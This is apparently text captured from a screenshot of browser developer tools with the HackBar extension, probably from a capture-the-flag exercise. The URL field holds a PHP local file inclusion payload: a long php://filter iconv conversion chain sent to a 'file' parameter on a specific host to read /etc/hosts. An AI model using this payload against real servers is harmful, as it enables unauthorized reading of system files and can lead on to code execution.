 PGyQpQzEyNy4wLjAuMQlsb2NhbGhvc3QKOjoxCWxvY2FsaG9zdCBpcDYtbG9jYWxob3N0IGlwN
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.14.71.254:28030/index.php?action=read&file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-
2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7/resource=/etc/hosts